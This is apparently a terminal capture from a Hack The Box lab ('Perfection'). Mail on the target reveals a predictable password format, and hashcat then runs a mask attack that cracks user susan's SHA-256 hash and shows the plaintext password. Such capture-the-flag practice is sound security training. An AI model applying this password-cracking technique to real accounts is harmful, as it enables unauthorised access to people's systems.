 File Actions Edit View Help
susan@perfection:/var/mail$ file susan
susan: ASCII text
susan@perfection:/var/mail$ cat susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials ('our'
including the other students
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password forma
t is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
susan@perfection:/var/mail$
============
* Device #1: cpu-haswell-Intel(R) Core(TM) i3-7100U CPU @ 2.40GHz, 1389/2842 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found as potfile and/or empty entries! Use --show to display them.
Started: Sat Mar  9 07:10:36 2024
Stopped: Sat Mar  9 07:10:36 2024
┌──(jacksec㉿kali)-[~/htb/machines/perfection]
└─$ hashcat -a 3 -m 1400 susan.hash susan_nasus_?d?d?d?d?d?d?d?d?d /usr/share/wordlists/rockyou.txt --show
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_413759210
┌──(jacksec㉿kali)-[~/htb/machines/perfection]
└─$
[HTB] 0:zsh* 1:zsh- "kali" 07:11 09-Mar-24